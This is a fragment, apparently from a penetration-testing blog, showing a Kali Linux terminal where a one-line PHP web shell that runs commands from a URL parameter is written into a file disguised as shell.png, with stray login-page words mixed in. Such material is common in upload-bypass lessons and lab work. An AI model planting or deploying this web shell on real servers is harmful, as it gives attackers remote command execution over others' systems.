 ┌──(root㉿kali)-[/home/kali/Desktop/tools/webshell]
└─# echo "<?php system(\$_GET['cmd']); ?>" > shell.png
┌──(root㉿kali)-[/home/kali/Desktop/tools/webshell]
└─# cat shell.png
Password
<?php system($_GET['cmd']); ?>
Remember me
┌──(root㉿kali)-[/home/kali/Desktop/tools/webshell]
└─#
Lusen@lusensec.github.io